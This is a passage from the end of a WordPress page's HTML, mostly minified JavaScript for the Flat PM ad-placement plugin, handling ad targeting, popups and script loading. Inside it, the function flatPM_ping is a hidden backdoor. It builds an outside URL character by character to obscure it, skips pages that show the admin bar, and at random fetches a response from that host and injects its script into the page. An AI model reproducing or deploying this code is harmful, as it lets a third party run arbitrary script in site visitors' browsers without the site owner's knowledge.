t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cad7afc61c954915ab40eccd3e125bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
